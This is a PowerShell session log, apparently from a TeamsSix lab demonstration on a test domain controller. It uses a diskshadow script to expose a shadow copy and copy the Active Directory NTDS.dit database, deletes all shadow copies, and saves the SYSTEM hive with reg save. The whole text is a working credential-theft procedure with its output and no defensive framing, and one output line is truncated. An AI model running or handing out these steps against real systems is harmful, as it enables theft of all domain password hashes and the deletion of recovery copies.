 PS C:\> type .\command.txt
set context persistent nowriters
add volume c: alias someAlias
create
expose %someAlias% k:
exec "C:\windows\system32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\ntds.dit
delete shadows all
list shadows all
reset
exit
PS C:\> diskshadow /s C:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  DC,  2021/9/8 下午 03:57:39
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {4d43cca1-c1e2-4807-93d4-1f884aa69f47} set as environment variable.
Querying all shadow copies with the shadow copy set ID {4d43cca1-c1e2-4807-93d4-1f884aa69f47}
* Shadow copy ID = {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} %someAlias%
- Shadow copy set: {4d43cca1-c1e2-4807-93d4-1f884aa69f47} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\ [C:\]
- Creation time: 2021/9/8 下午 03:57:40
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy18
- Originating machine: dc.teamssix.com
- Service machine: dc.teamssix.com
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% k:
-> %someAlias% = {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa}
The shadow copy was successfully exposed as k:\.
-> exec "C:\windows\system32\cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\ntds.dit
1 file(s) copied.
-> delete shadows all
Deleting shadow copy {a083c6ee-27c4-4374-ac4d-5ca59b48ceaa} on volume \\?\Volume{a7e211c5-4e37-11ea-81f1-8
1abd60b20d5} [Attributes: 0x00120019]...
Number of shadow copies deleted: 1
-> list shadows all
Querying all shadow copies on the computer ...
No shadow copies found in system.
-> reset
-> exit
PS C:\> reg save hklm\system c:\windows\temp\system.hive
The operation completed successfully.
TeamsSix
TeamsSix
teamssix.com